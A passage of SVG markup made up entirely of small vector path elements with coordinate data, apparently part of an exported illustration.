		<path class="st0" d="M50.1,87.4c0.1,0.2,0.2,0.4,0.3,0.6c0,0,0.1,0,0.1,0c-0.1-0.2-0.2-0.5-0.3-0.7C50.1,87.3,50.1,87.3,50.1,87.4
			z"/>
		<path class="st0" d="M71.6,63.1c0,0-0.1,0-0.1,0c0,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0.1,0C71.7,63.6,71.7,63.3,71.6,63.1z"/>
		<path class="st0" d="M55.3,89.5C55.3,89.5,55.2,89.5,55.3,89.5C55.2,89.5,55.2,89.5,55.3,89.5C55.2,89.5,55.2,89.5,55.3,89.5z"/>
		<path class="st0" d="M70.5,45.7C70.5,45.7,70.4,45.7,70.5,45.7c0,0.2,0.1,0.4,0.2,0.6C70.9,46,70.6,45.9,70.5,45.7z"/>
		<path class="st0" d="M70.2,55.3c0.1,0,0.1,0.2,0.1,0.2c0,0.2,0,0.3,0,0.5c0,0.1,0,0.3,0,0.4c0,0,0.1,0,0.1,0
			c0-0.5,0.1-1.1-0.2-1.6C70.1,55,70,55.1,70.2,55.3z"/>
		<path class="st0" d="M71.5,67.2c0,0,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0c0-0.2-0.1-0.5-0.1-0.8C71.3,66.7,71.5,67,71.5,67.2z"/>
		<path class="st0" d="M71.4,57.2c-0.2,0.3-0.2,0.5,0.2,0.8C71.5,57.8,71.5,57.5,71.4,57.2z"/>
		<path class="st0" d="M72.8,63.1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.2-0.2-0.3-0.3-0.4c0,0-0.1,0-0.1,0.1C72.6,62.7,72.7,62.9,72.8,63.1
			C72.7,63.1,72.8,63.1,72.8,63.1z"/>
		<path class="st0" d="M57,88.5c-0.2,0.1-0.2,0.5,0,0.7C57,89,57,88.8,57,88.5z"/>
		<path class="st0" d="M41.7,69c0-0.3,0.1-0.5-0.1-0.6C41.4,68.6,41.5,68.8,41.7,69z"/>
		<path class="st0" d="M37.6,46.9c0.2,0.2,0.4,0.3,0.6,0.5C38,47,37.8,46.9,37.6,46.9z"/>
		<path class="st0" d="M58.8,95.2c0.2-0.3,0.2-0.6,0.2-0.9c0,0-0.1,0.1-0.1,0.1C58.8,94.7,58.7,94.9,58.8,95.2
			C58.7,95.2,58.7,95.2,58.8,95.2z"/>
		<path class="st0" d="M37.7,51.5C37.8,51.5,37.8,51.6,37.7,51.5c0.1-0.2,0.1-0.4,0.2-0.6c0,0-0.1,0-0.1,0
			C37.8,51.1,37.8,51.3,37.7,51.5z"/>
		<path class="st0" d="M36.7,51.5c0,0.2,0,0.4,0,0.6C36.9,51.8,36.9,51.6,36.7,51.5z"/>
		<path class="st0" d="M55.2,89.5C55.2,89.5,55.2,89.5,55.2,89.5c-0.2-0.3-0.3-0.5-0.5-0.7C54.8,89.4,54.9,89.6,55.2,89.5z"/>
		<path class="st0" d="M55.9,95.2c0.2,0.2,0.3,0.3,0.5,0.5C56.4,95.3,56.1,95.1,55.9,95.2z"/>
		<path class="st0" d="M53.4,90.4c-0.1-0.2-0.1-0.4-0.2-0.7c0,0-0.1,0-0.1,0c0.1,0.2,0.1,0.4,0.2,0.7C53.3,90.5,53.3,90.4,53.4,90.4
			z"/>
		<path class="st0" d="M52.1,92.5c0,0,0,0.1,0,0.1C52.1,92.5,52.1,92.5,52.1,92.5c-0.2-0.1-0.3-0.1-0.5-0.2
			c-0.1-0.1-0.3-0.1-0.4-0.2c0,0.2,0,0.4,0,0.6c0,0,0.1,0,0.1,0.1c0.2,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8,0,1.1,0.1
			c0-0.1,0.1-0.2,0.1-0.3C52.7,92.7,52.4,92.6,52.1,92.5z"/>
		<path class="st0" d="M35.9,46.6c0,0.1-0.1,0.2-0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0,0,0,0C36.1,46.9,36.1,46.7,35.9,46.6
			C36,46.5,36,46.6,35.9,46.6z"/>
		<path class="st0" d="M56.9,91.4c-0.1,0-0.1,0-0.2-0.1c0,0.1-0.1,0.1-0.1,0.2c0.1,0,0.2,0.1,0.3,0.1C56.9,91.5,56.9,91.4,56.9,91.4
			z"/>
		<path class="st0" d="M69.9,52.3c0.1-0.3,0.2-0.5,0.2-0.8c0,0-0.1,0-0.1,0c-0.1,0.2-0.2,0.5-0.3,0.7C69.8,52.3,69.8,52.3,69.9,52.3
			z"/>
		<path class="st0" d="M41.2,57.6c-0.2,0.2-0.3,0.8-0.2,1C41.1,58.2,41.1,57.9,41.2,57.6z"/>
		<path class="st0" d="M36.2,56.8c0.2-0.2,0.3-0.4,0.4-0.7C36.4,56.2,36.2,56.5,36.2,56.8z"/>
		<path class="st0" d="M39.6,57.7C39.6,57.7,39.6,57.7,39.6,57.7c-0.2,0.2-0.3,0.4-0.5,0.7c0,0,0,0,0.1,0
			C39.3,58.2,39.5,58,39.6,57.7z"/>
		<path class="st0" d="M27.6,65.7c0,0-0.1,0-0.1,0c0,0.2,0,0.3,0,0.5c0,0,0,0,0.1,0C27.5,66.1,27.5,65.9,27.6,65.7z"/>
		<path class="st0" d="M36.2,59.2C36.2,59.2,36.2,59.2,36.2,59.2c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0-0.1,0.1-0.1
			C36.5,59.3,36.4,59.2,36.2,59.2C36.2,59.1,36.2,59.2,36.2,59.2z"/>
		<path class="st0" d="M35.5,63.5c0.1-0.4,0.3-0.7,0.4-1.1c0-0.1,0-0.1,0-0.2c-0.1,0.1-0.1,0.2-0.1,0.3c-0.1,0.2-0.1,0.4-0.2,0.6
			c0,0,0-0.1,0-0.1c0,0.1-0.1,0.2-0.1,0.2C35.4,63.3,35.4,63.4,35.5,63.5C35.4,63.5,35.5,63.5,35.5,63.5z"/>
		<path class="st0" d="M38.6,59C38.6,59,38.6,59,38.6,59c-0.1,0.2-0.2,0.4-0.2,0.6c0,0,0,0,0.1,0.1c0.1-0.1,0.2-0.2,0.3-0.4
			C38.7,59.2,38.6,59.1,38.6,59z"/>
		<path class="st0" d="M22.6,64.1C22.7,64.1,22.7,64.1,22.6,64.1c0.3-0.3,0.6-0.6,0.8-0.9c0,0-0.1,0-0.1-0.1
			C23.1,63.4,22.9,63.7,22.6,64.1z"/>
		<path class="st0" d="M37.3,62.8c-0.2-0.1-0.3-0.3-0.5-0.4c0,0.2,0,0.3,0.1,0.5C37,62.8,37.1,62.8,37.3,62.8z"/>
		<path class="st0" d="M37.6,56.7c0,0-0.1,0-0.1,0c0,0,0,0,0,0C37.5,56.7,37.5,56.7,37.6,56.7C37.5,56.7,37.5,56.7,37.6,56.7z"/>
		<path class="st0" d="M37.9,58.7c0-0.2,0-0.3,0-0.6C37.7,58.5,37.7,58.6,37.9,58.7z"/>
		<path class="st0" d="M37.5,59c0,0.1,0,0.1-0.1,0.2c0.1,0,0.2,0,0.3,0c0,0,0-0.1,0-0.1C37.7,59.1,37.6,59.1,37.5,59z"/>
		<path class="st0" d="M37.8,56.2c0,0.1,0,0.1-0.1,0.2c0.1-0.1,0.1-0.2,0.2-0.2C37.9,56.2,37.9,56.2,37.8,56.2
			C37.8,56.2,37.8,56.2,37.8,56.2C37.8,56.2,37.8,56.2,37.8,56.2z"/>
		<path class="st0" d="M18.2,61.4C18.3,61.4,18.3,61.4,18.2,61.4c0.2-0.1,0.3-0.2,0.4-0.4c0,0,0,0-0.1-0.1
			C18.4,61.1,18.3,61.2,18.2,61.4z"/>
		<path class="st0" d="M18.1,60.8c0.1-0.2,0.2-0.3,0.3-0.5C18.1,60.4,18,60.5,18.1,60.8z"/>
		<path class="st0" d="M17.5,53.7c-0.2,0-0.4,0-0.6,0.1c0.1,0,0.3,0.1,0.4,0.1C17.4,53.9,17.5,53.8,17.5,53.7
			C17.5,53.7,17.5,53.7,17.5,53.7z"/>
		<path class="st0" d="M19.4,63.1c0.1-0.2,0.1-0.2,0.1-0.3c-0.1,0-0.2,0-0.4-0.1C19.2,62.9,19.3,63,19.4,63.1z"/>
		<path class="st0" d="M17.5,59c0,0.1,0,0.1-0.1,0.2c0,0,0.1,0,0.1,0c0.1-0.1,0.2-0.2,0.2-0.3c0,0,0-0.1-0.1-0.1
			C17.7,58.9,17.6,59,17.5,59z"/>
		<path class="st0" d="M72,39c-0.2-0.9-0.6-1.7-1-2.6c0.2,0.9,0.5,1.7,0.8,2.6C71.9,39.1,71.9,39.1,72,39z"/>
		<path class="st0" d="M22.3,60.2c-0.4,0-0.9,0.5-1.3,1.2c0,0,0,0,0.1,0.1C21.5,61,21.9,60.6,22.3,60.2z"/>
		<path class="st0" d="M21.7,59.9c0,0-0.1-0.1-0.1-0.1c-0.2,0.1-0.4,0.2-0.6,0.4c0,0-0.1,0.1-0.1,0.2c0.1,0,0.2,0.1,0.2,0
			C21.4,60.3,21.6,60.1,21.7,59.9z"/>
		<path class="st0" d="M23,57.5c0,0-0.1,0-0.1,0.1c0,0.1,0,0.3,0,0.5c0.2-0.2,0.4-0.3,0.6-0.4C23.3,57.6,23.2,57.5,23,57.5z"/>
		<path class="st0" d="M19.6,60.8c-0.3,0.3-0.6,0.6-0.8,0.9c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0c0.2-0.2,0.5-0.4,0.7-0.6
			C19.8,61,19.7,60.9,19.6,60.8z"/>
		<path class="st0" d="M19.8,63.8c0.1,0.1,0.1,0.1,0.2,0.1c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0C20.3,63.5,20.1,63.6,19.8,63.8z"/>
		<path class="st0" d="M21,62.3C21,62.3,21,62.3,21,62.3c0.5-0.3,0.9-0.7,1.4-1.1c0,0,0-0.1-0.1-0.1C21.9,61.5,21.4,61.9,21,62.3z"
			/>
		<path class="st0" d="M69.2,39.2c0.2,0.4,0.2,0.9,0.4,1.3c0,0,0.1,0,0.1,0c-0.1-0.4-0.2-0.8-0.4-1.2C69.3,39.2,69.3,39.2,69.2,39.2
			z"/>
		<path class="st0" d="M69.9,39c0-0.1,0.1-0.2,0.1-0.3C70,38.8,70,38.9,69.9,39z"/>
		<path class="st0" d="M70.3,37.3c0.1,0.4,0.2,0.7,0.3,1.1c0,0,0.1,0,0.1,0C70.6,38,70.5,37.6,70.3,37.3
			C70.3,37.2,70.3,37.3,70.3,37.3z"/>
		<path class="st0" d="M70.2,41.1c0.1,0.2,0.2,0.4,0.3,0.7c0,0,0.1,0,0.1,0C70.7,41.5,70.4,41.4,70.2,41.1
			C70.3,41.1,70.2,41.1,70.2,41.1z"/>
		<path class="st0" d="M68.4,31.3c0,0.3,0,0.7,0,1c0.1,0.5,0.2,0.9,0.3,1.4c0,0.1,0,0.1,0.1,0.2c0,0,0.1,0,0.1,0
			c-0.2-0.9,0-1.8-0.4-2.7C68.4,31.2,68.4,31.3,68.4,31.3z"/>
		<path class="st0" d="M31.3,61.9c-0.1,0.1-0.1,0.2-0.1,0.3c0.1,0.3,0.3,0.7,0.5,1c0,0,0,0,0.1,0c-0.1-0.3-0.2-0.6-0.3-0.8
			C31.4,62.2,31.3,62,31.3,61.9z"/>
		<path class="st0" d="M68.6,37.6c0,0-0.1,0.1-0.1,0.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0,0.1,0,0.1,0C68.8,38,68.7,37.8,68.6,37.6z"/>
		<path class="st0" d="M71.3,28.6C71.3,28.6,71.3,28.6,71.3,28.6c-0.2,0.3-0.2,0.7-0.1,1C71.3,29.3,71.3,28.9,71.3,28.6z"/>
		<path class="st0" d="M71.8,43.4c0,0.1-0.1,0.1-0.1,0.1c0.2,0.2,0.4,0.4,0.5,0.6C72.3,43.8,72.1,43.6,71.8,43.4z"/>
		<path class="st0" d="M71.5,28c0-0.1-0.1-0.2-0.1-0.2c0,0.3-0.1,0.5-0.1,0.7C71.5,28.4,71.5,28.2,71.5,28z"/>
		<path class="st0" d="M72.3,28.1c-0.2,0.2-0.2,0.4,0.1,0.8C72.4,28.7,72.4,28.4,72.3,28.1z"/>
		<path class="st0" d="M72.1,29.3c-0.2,0.3,0,1.1,0.2,1.2C72.2,30.1,72.2,29.7,72.1,29.3z"/>
		<path class="st0" d="M69.1,33.1c-0.1,0.3-0.1,0.6,0.1,1.2C69.2,34,69.2,33.6,69.1,33.1z"/>
		<path class="st0" d="M32.7,60.9c-0.1-0.3,0.3-0.5,0.1-0.8C32.8,60.3,32.6,60.6,32.7,60.9z"/>
		<path class="st0" d="M30.8,60.1c0-0.1,0.1-0.2,0.1-0.2c0-0.1-0.1-0.1-0.2-0.2c0,0,0,0-0.1,0C30.6,59.8,30.7,59.9,30.8,60.1
			C30.7,60.1,30.7,60.1,30.8,60.1z"/>
		<path class="st0" d="M32.1,65.4c0,0,0.1,0,0.1,0c0-0.1-0.1-0.3-0.2-0.4c0,0-0.1,0-0.1,0C31.9,65.1,32,65.2,32.1,65.4z"/>
		<path class="st0" d="M74,39.5c-0.1-0.4-0.2-0.9-0.2-1.3c0,0,0,0-0.1,0C73.8,38.7,73.8,39.1,74,39.5C73.9,39.6,74,39.5,74,39.5z"/>
		<path class="st0" d="M33.3,67.3c0,0,0,0.1,0,0.1c0.2,0,0.3-0.1,0.5-0.1c0,0,0-0.1,0-0.1C33.6,67.2,33.4,67.3,33.3,67.3z"/>
		<path class="st0" d="M73,36.8C73,36.8,73,36.8,73,36.8c0,0.3,0,0.5,0.1,0.7c0,0.3,0.1,0.5,0.1,0.8c0.2-0.1,0.2-0.1,0.2-0.3
			c0-0.1,0-0.2,0-0.3C73.3,37.4,73.2,37.1,73,36.8z"/>
		<path class="st0" d="M67.3,34.3C67.2,34.4,67.2,34.4,67.3,34.3c0,0.3,0.1,0.7,0.2,1c0-0.1,0.1-0.1,0.1-0.2
			C67.5,34.9,67.4,34.6,67.3,34.3z"/>
		<path class="st0" d="M73.4,40.5c0,0.4,0.1,0.8,0.3,1.2c0,0,0.1,0,0.1,0C73.6,41.3,73.5,40.9,73.4,40.5
			C73.4,40.5,73.4,40.5,73.4,40.5z"/>
		<path class="st0" d="M67.5,35.5c0,0.1,0.1,0.2,0.1,0.4c0,0,0,0,0.1,0c0-0.2-0.1-0.4-0.1-0.6C67.5,35.3,67.5,35.4,67.5,35.5z"/>
		<path class="st0" d="M68.3,37c-0.1,0.2-0.1,0.4,0,0.5c0-0.1,0.1-0.1,0.1-0.2C68.4,37.2,68.4,37.1,68.3,37z"/>
		<path class="st0" d="M73.2,29.1c-0.1-0.5-0.1-1.1-0.2-1.6c0,0-0.1,0-0.1,0C73,28.1,73,28.6,73.2,29.1
			C73.1,29.1,73.2,29.1,73.2,29.1z"/>
		<path class="st0" d="M51.5,42.3c-0.1-0.2-0.1-0.5-0.2-0.7C51.1,41.8,51.1,41.9,51.5,42.3z"/>
		<path class="st0" d="M65.6,64.8c0,0,0.1,0,0.1,0c-0.1-0.7-0.1-1.3-0.2-2c0,0-0.1,0-0.1,0C65.5,63.5,65.4,64.2,65.6,64.8z"/>
		<path class="st0" d="M63.4,45.9c0,0.2,0.1,0.5,0.1,0.7c0-0.1,0.1-0.3,0.1-0.4c0,0,0,0,0,0C63.6,46.1,63.6,46,63.4,45.9
			C63.5,45.9,63.5,45.9,63.4,45.9z"/>
		<path class="st0" d="M63.4,44.6c-0.1-0.2-0.1-0.4-0.2-0.6C63.1,44.3,63.1,44.5,63.4,44.6z"/>
		<path class="st0" d="M60.4,37.7c-0.1,0.1-0.1,0.2-0.2,0.4c0.1,0,0.2,0.1,0.3,0.1C60.5,37.9,60.5,37.8,60.4,37.7
			C60.4,37.7,60.4,37.7,60.4,37.7z"/>
		<path class="st0" d="M55.7,61.6c0-0.2,0-0.3,0-0.5c0,0-0.1,0-0.1,0c-0.1,0.3-0.1,0.7-0.2,1c0,0,0.1,0,0.1,0
			C55.6,61.9,55.6,61.8,55.7,61.6z"/>
		<path class="st0" d="M64.5,68.7c0,0.1,0,0.2,0.1,0.4c0.1-0.1,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0,0-0.1,0-0.1,0
			C64.6,68.6,64.5,68.7,64.5,68.7z"/>
		<path class="st0" d="M63.7,48.4C63.7,48.4,63.7,48.4,63.7,48.4c0.1-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0.1
			C63.6,48.1,63.7,48.2,63.7,48.4z"/>
		<path class="st0" d="M61.1,55.7c-0.2,0.1-0.2,0.5-0.1,1.1C61.2,56.4,61.1,56,61.1,55.7z"/>
		<path class="st0" d="M61,60.4c0-0.5-0.1-1-0.1-1.4c0,0-0.1,0-0.1,0c0,0.4,0,0.9,0,1.3C60.8,60.3,60.8,60.3,61,60.4z"/>
		<path class="st0" d="M59.6,36.8c0,0.2,0,0.5,0,0.7c0,0,0,0,0.1,0C59.7,37.2,59.7,37,59.6,36.8C59.6,36.8,59.6,36.8,59.6,36.8z"/>
		<path class="st0" d="M61.4,36.1c0-0.2,0-0.3-0.1-0.5c0,0,0,0-0.1,0.1C61.3,35.8,61.4,35.9,61.4,36.1
			C61.4,36.1,61.4,36.1,61.4,36.1z"/>
		<path class="st0" d="M60.8,44.4c0-0.3-0.1-0.6-0.1-0.9c-0.1,0.3,0,1.7,0.1,1.8C60.8,45,60.8,44.7,60.8,44.4z"/>
		<path class="st0" d="M65.2,59.3c0,0.3,0,0.5,0,0.8c0,0,0,0,0.1,0C65.3,59.8,65.3,59.6,65.2,59.3C65.3,59.3,65.2,59.3,65.2,59.3z"
			/>
		<path class="st0" d="M53.1,35.4c-0.1,0.1-0.1,0.2-0.2,0.3c0,0.3,0,0.6,0,0.8c0,0,0,0,0,0C53,36.2,53,35.8,53.1,35.4z"/>
		<path class="st0" d="M57.6,36.7c0-0.5,0.1-1,0.1-1.5c0,0-0.1,0-0.1,0C57.3,35.6,57.5,36.2,57.6,36.7
			C57.5,36.7,57.5,36.7,57.6,36.7z"/>
		<path class="st0" d="M58.6,32C58.5,32,58.5,32,58.6,32C58.5,32,58.5,31.9,58.6,32c-0.2,0.4-0.1,1.1,0,1.5
			C58.6,32.9,58.6,32.5,58.6,32z"/>
		<path class="st0" d="M69.6,50.9c0,0.3,0,0.5-0.1,0.8c0,0,0.1,0,0.1,0c0.1-0.3,0.3-0.6,0.4-0.9c0,0-0.1-0.1-0.2-0.1
			C69.7,50.7,69.6,50.7,69.6,50.9z"/>
		<path class="st0" d="M64.3,57c-0.1,0.2,0.1,0.4,0.2,0.6c0.1-0.1,0.1-0.2,0.1-0.2C64.5,57.3,64.4,57.2,64.3,57z"/>
		<path class="st0" d="M55.3,46.1C55.3,46.1,55.3,46.1,55.3,46.1c0.1-0.3,0.2-0.5,0.2-0.8c0,0-0.1,0-0.1,0
			C55.4,45.6,55.3,45.9,55.3,46.1z"/>
		<path class="st0" d="M55.5,58.6c0.1,0,0.2,0,0.3,0c0-0.2,0-0.4,0-0.5c0,0-0.1,0-0.1,0C55.6,58.2,55.5,58.4,55.5,58.6z"/>
		<path class="st0" d="M63,38.7c-0.1-0.6-0.2-1.1-0.3-1.6c0,0-0.1,0-0.1,0C62.4,37.6,62.7,38.5,63,38.7z"/>
		<path class="st0" d="M62.8,43.5c-0.1,0.4-0.1,0.8-0.2,1.2c0,0,0,0,0.1,0.1C63,44.4,62.8,43.9,62.8,43.5
			C62.9,43.5,62.9,43.5,62.8,43.5z"/>
		<path class="st0" d="M62.7,30.3c0-0.2-0.1-0.4-0.1-0.6C62.4,30,62.5,30.2,62.7,30.3z"/>
		<path class="st0" d="M61.1,27c0.1,0.3,0.2,0.6,0.6,0.6c0-0.1,0.1-0.2,0.1-0.3c-0.1,0-0.1-0.1-0.2-0.1c0,0.1-0.1,0.2-0.1,0.2
			c0-0.1-0.1-0.1-0.2-0.2c0,0,0.1-0.1,0.1-0.1C61.3,27.1,61.2,27.1,61.1,27z"/>
		<path class="st0" d="M62.6,51c-0.3,0.2-0.1,0.5-0.2,0.7C62.7,51.5,62.7,51.3,62.6,51z"/>
		<path class="st0" d="M62.9,60.5c0,0.1,0.1,0.3,0.1,0.4c0.1,0.5,0.1,0.9,0.2,1.4c0,0.1,0.1,0.2,0.1,0.3c0,0,0.1,0,0.1,0
			c-0.1-0.7-0.2-1.5-0.2-2.2C63,60.3,62.8,60.3,62.9,60.5z"/>
		<path class="st0" d="M66.1,57.5c0.2,0,0.3,0,0.4,0c0,0,0.1,0,0.1-0.1c0.1-0.4,0.2-0.8,0.1-1.3c0,0-0.1-0.1-0.2-0.1
			c-0.1,0-0.1,0-0.2,0.1c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.2,0.2,0.1,0.3c-0.1,0.2-0.2,0.4-0.3,0.6C66.3,57.3,66.2,57.4,66.1,57.5z"
			/>
		<path class="st0" d="M66.3,46.1c0.1-0.5-0.2-0.9-0.5-1.3C66,45.2,66.2,45.7,66.3,46.1z"/>
		<path class="st0" d="M59.4,56.1c0,0.4-0.1,0.8-0.1,1.1c0,0,0,0,0.1,0C59.4,56.9,59.4,56.5,59.4,56.1
			C59.5,56.1,59.4,56.1,59.4,56.1z"/>
		<path class="st0" d="M59.3,62.2C59.3,62.2,59.4,62.2,59.3,62.2c0.1-0.8,0.1-1.6,0.1-2.4c0,0-0.1,0-0.1,0
			C59.2,60.5,59.3,61.4,59.3,62.2z"/>
		<path class="st0" d="M66.8,50.1c0-0.2,0-0.5,0-0.7C66.5,49.6,66.6,49.8,66.8,50.1z"/>
		<path class="st0" d="M59.9,27c0.3,0,0.5,0.1,0.6,0.4c0.2-0.1,0.2-0.1,0.1-0.3C60.3,26.8,60.2,26.8,59.9,27z"/>
		<path class="st0" d="M65.8,43.2c-0.2,0.6,0,1,0.5,1.5C66.1,44.2,66,43.7,65.8,43.2z"/>
		<path class="st0" d="M65,50.1c0.1,0,0.1-0.1,0.2-0.1c-0.1-0.5-0.2-1-0.3-1.4C65,49.1,65,49.6,65,50.1z"/>
		<path class="st0" d="M66.6,42c0-0.2-0.1-0.3-0.4-0.3c0.2,0.4,0.3,0.7,0.5,1.1C66.7,42.5,66.6,42.3,66.6,42z"/>
		<path class="st0" d="M64.6,43.1c0,0.1,0,0.1,0,0.2c0.1,0.3,0.1,0.6,0.2,0.9c0.3-0.5,0.2-0.9,0-1.3C64.6,43,64.5,43,64.6,43.1z"/>
		<path class="st0" d="M65.5,43.4c0-0.2,0.1-0.4-0.2-0.5C65.3,43.1,65.4,43.2,65.5,43.4C65.4,43.4,65.5,43.4,65.5,43.4z"/>
		<path class="st0" d="M58.8,36.7c-0.2,0.5-0.2,0.6,0.1,0.8C58.9,37.2,58.9,37,58.8,36.7z"/>
		<path class="st0" d="M60.1,60.6C60.2,60.6,60.2,60.6,60.1,60.6c0.1-0.3,0.1-0.5,0.1-0.8c0,0-0.1,0-0.1,0
			C60.1,60,60.1,60.3,60.1,60.6z"/>
		<path class="st0" d="M61.6,43.8C61.6,43.8,61.6,43.9,61.6,43.8c-0.1,0.2-0.2,0.4-0.2,0.5c0.1,0.4-0.1,0.8,0.1,1.2
			C61.5,44.9,61.7,44.4,61.6,43.8z"/>
		<path class="st0" d="M62.6,57.5c-0.2,0.3-0.1,1.4,0.2,2.1C62.9,58.9,62.6,58.2,62.6,57.5z"/>
		<path class="st0" d="M58.7,38c0,0.2,0,0.4,0,0.6c0,0.2,0.1,0.3,0.1,0.5c0.1,0.1,0.1,0.3,0.2,0.4c0,0,0,0,0.1,0
			C59.1,38.9,59.1,38.4,58.7,38z"/>
		<path class="st0" d="M61.3,64c0-0.3,0-0.7,0-1c0,0-0.1,0-0.1,0C61.2,63.3,61.2,63.7,61.3,64C61.2,64,61.2,64,61.3,64z"/>
		<path class="st0" d="M60,77c0-0.4,0.2-0.7,0-1.1C59.8,76,59.8,76.6,60,77z"/>
		<path class="st0" d="M62.1,48.2C62.2,48.2,62.2,48.2,62.1,48.2c0.1-0.5,0.1-1.1,0.1-1.6c0,0,0,0-0.1,0
			C62.1,47.1,62.1,47.6,62.1,48.2z"/>
		<path class="st0" d="M61.6,49.3c0-0.8-0.1-1.6-0.1-2.4c0,0,0,0-0.1,0c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0.4,0,0.7,0,1.1c0,0.1,0.1,0.1,0.1,0.2C61.4,49.1,61.5,49.2,61.6,49.3z"/>
		<path class="st0" d="M57.7,53.8c0-0.2,0-0.5-0.1-0.8C57.5,53.3,57.5,53.6,57.7,53.8z"/>
		<path class="st0" d="M58.5,42.2c0.1,0.4,0.2,0.9,0.2,1.3C58.9,42.7,58.9,42.3,58.5,42.2z"/>
		<path class="st0" d="M61.5,32.5c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.2,0,0.3,0.3,0.3C61.6,33.3,61.6,32.9,61.5,32.5z"/>
		<path class="st0" d="M60.6,32.5c-0.1,0.2,0,0.2,0.2,0.2c0-0.3,0-0.6,0.1-0.9c0,0,0,0-0.1,0C60.7,32.1,60.7,32.3,60.6,32.5z"/>
		<path class="st0" d="M61.7,36.7c0.1,0.8,0,1.7,0.4,2.5c0,0,0.1,0,0.1,0c-0.1-0.8-0.2-1.6-0.4-2.5C61.8,36.7,61.8,36.7,61.7,36.7z"
			/>
		<path class="st0" d="M55,30c0.1-0.3,0.2-0.5,0.3-0.8c0,0-0.1,0-0.1,0C55.2,29.4,54.9,29.6,55,30z"/>
		<path class="st0" d="M51.3,38c0,0,0-0.1,0.1-0.1c0-0.1,0-0.2,0-0.3C51.1,37.8,51.1,37.9,51.3,38z"/>
		<path class="st0" d="M51.7,50.3c-0.3,0.2-0.3,0.7-0.1,1C51.8,51,51.6,50.7,51.7,50.3z"/>
		<path class="st0" d="M51.1,59.6c-0.2,0.4-0.2,0.6,0,0.7C51.1,60.1,51.1,59.9,51.1,59.6z"/>
		<path class="st0" d="M51.4,38C51.4,38,51.4,38,51.4,38C51.3,38,51.3,38,51.4,38C51.3,38,51.3,38,51.4,38z"/>
		<path class="st0" d="M52.1,55.9c-0.2-0.2-0.1-0.6-0.2-0.8c0-0.1,0-0.2,0-0.4c-0.1-0.3-0.1-0.5-0.2-0.8c0-0.2-0.1-0.4-0.2-0.6
			c-0.2,0.5,0,1,0.1,1.4c0.1,0.5,0.1,1,0.3,1.5C52,56.1,52.1,56,52.1,55.9z"/>
		<path class="st0" d="M64.8,37.2c0.1-0.2-0.1-0.4-0.2-0.6c0,0.2,0,0.4,0.1,0.6C64.7,37.2,64.7,37.2,64.8,37.2z"/>
		<path class="st0" d="M51.7,41C51.7,41,51.7,41,51.7,41C51.7,41,51.6,41,51.7,41c-0.1,0.1-0.3,0.3,0,0.6
			C51.7,41.4,51.7,41.2,51.7,41z"/>
		<path class="st0" d="M56.7,49.2c0.1-0.2,0.1-0.4,0.2-0.6C56.6,48.7,56.6,49,56.7,49.2z"/>
		<path class="st0" d="M56.6,39.2c0.2,0,0.2,0,0.1-0.2c0-0.1,0-0.2,0-0.3c0-0.2,0-0.5,0-0.7c0,0-0.1,0-0.1,0
			C56.6,38.4,56.6,38.8,56.6,39.2z"/>
		<path class="st0" d="M55.9,56.1c0-0.2,0-0.4,0.1-0.5c0.1-0.3,0.2-0.6,0.1-1c0-0.2,0.1-0.4,0.1-0.6c0-0.2,0.2-0.3-0.1-0.6
			c0,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6-0.1,0.9C55.8,55.5,55.7,55.8,55.9,56.1z"/>
		<path class="st0" d="M51.8,58c0,0.2,0,0.5,0,0.7c0,0,0,0,0.1,0c0.1-0.3,0.2-0.6,0.3-0.9C51.9,57.7,51.8,57.9,51.8,58z"/>
		<path class="st0" d="M51.5,46.7c0,0-0.1,0.1-0.1,0.1c0,0.3-0.1,0.6-0.1,0.8c0,0,0.1,0.1,0.1,0.1c0.2,0,0.3,0,0.3-0.3
			c0-0.2,0.1-0.4,0.2-0.5c0.2-0.2,0.2-0.4,0.2-0.5C51.9,46.6,51.7,46.7,51.5,46.7z"/>
		<path class="st0" d="M69.1,50.6c0,0.5,0,1.1,0,1.7C69.4,51.8,69.4,50.8,69.1,50.6z"/>
		<path class="st0" d="M67.5,49.7c0.2-0.3,0.2-0.6,0.1-1C67.3,49.2,67.3,49.4,67.5,49.7z"/>
		<path class="st0" d="M69.2,56.1c0-0.5,0-0.9,0-1.4c0,0-0.1,0-0.1,0c0,0.5-0.1,0.9,0,1.4C69.2,56.1,69.2,56.1,69.2,56.1z"/>
		<path class="st0" d="M57.1,49.5c-0.4,0.6-0.3,1.3-0.2,2C57.3,50.9,57.1,50.2,57.1,49.5z"/>
		<path class="st0" d="M69.7,52.8c0,0-0.1,0-0.1,0c-0.1,0.3-0.1,0.6-0.2,1c0,0,0.1,0,0.1,0C69.5,53.4,69.6,53.1,69.7,52.8z"/>
		<path class="st0" d="M69.7,50.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0,0.1,0,0.1c-0.1,0-0.1,0-0.2,0c0-0.3,0.1-0.5,0.1-0.8
			c0-0.1,0-0.2,0-0.3c0,0-0.1,0-0.1,0c-0.1,0.6,0,1.3,0.2,1.9C69.7,50.3,69.8,50.2,69.7,50.1z"/>
		<path class="st0" d="M67.3,57.4c0.1-0.4,0-0.8,0-1.2c0,0-0.1,0-0.1,0C67.2,56.6,67.2,57,67.3,57.4C67.2,57.4,67.2,57.4,67.3,57.4z
			"/>
		<path class="st0" d="M50.5,73.8c0,0-0.1,0-0.1,0c0.1,0.3,0.2,0.6,0.3,0.9c0,0,0.1,0,0.1,0C50.7,74.4,50.6,74.1,50.5,73.8z"/>
		<path class="st0" d="M50.9,63.9C50.9,63.9,50.9,63.9,50.9,63.9c-0.1,0.2-0.1,0.4-0.1,0.5c0,0,0.1,0,0.1,0
			C50.9,64.3,50.9,64.1,50.9,63.9z"/>
